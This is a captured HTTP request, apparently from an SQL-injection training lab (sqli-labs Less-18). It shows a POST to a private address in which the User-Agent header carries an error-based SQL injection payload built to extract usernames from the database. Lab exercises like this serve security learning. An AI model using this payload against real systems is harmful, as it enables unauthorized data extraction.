 New Request
Cancel Send
Method URL
POST http://192.168.84.233/sqli-labs/Less-18/
Request Headers
Host: 192.168.84.233
User-Agent: a','1.1.1.1','admin' or (SELECT 0 FROM (SELECT count(*), CONCAT((select username from users limit 0,1), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y)) -- '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: keep-alive
Referer: http://192.168.84.233/sqli-labs/Less-18/
Request Body
uname=admin&passwd=admin&submit=Submit